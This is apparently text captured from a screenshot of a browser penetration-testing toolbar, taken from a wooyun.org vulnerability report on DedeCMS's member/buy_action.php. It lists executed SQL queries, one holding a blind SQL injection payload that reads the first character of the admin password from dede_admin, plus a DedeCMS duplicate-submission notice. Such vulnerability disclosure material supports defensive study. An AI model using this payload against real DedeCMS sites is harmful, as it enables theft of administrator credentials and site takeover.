 192.168.121.128/member/buy_action.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
Select * From `dede_member` where mid='1' LIMIT 0,1;
Select titles From dede_scores where integral<=10000 order by integral desc LIMIT 0,1;
SELECT * FROM dede_member_operation where mid=9999 or @`'` or (ascii(substring((select pwd from dede_admin limit 0,1),1,1))=97)#member_operation WHERE mid='1' And sta=0 AND product='@`'`' LIMIT 0,1;
DedeCMS 提示信息!
请不要重复提交表单!
www.wooyun.org